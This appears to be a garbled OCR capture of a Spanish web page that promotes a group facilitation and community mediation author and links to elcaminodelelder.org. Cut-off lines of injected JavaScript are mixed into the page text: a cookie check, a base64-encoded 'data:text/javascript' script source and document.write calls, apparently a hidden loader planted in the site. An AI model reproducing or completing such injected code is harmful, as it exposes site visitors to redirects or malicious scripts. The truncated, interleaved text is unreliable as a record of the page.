
Facilitación de grupos y Mediación comunitaria, ofre
facilitación de grupos. Autor del libro ‘Camino se hac
Más información en: www.elcaminodelelder.org
function getCookie(e){var U=document.cookie.match(ne
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jd
(time=cookie)||void 0===time){var time=Math.floo
expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES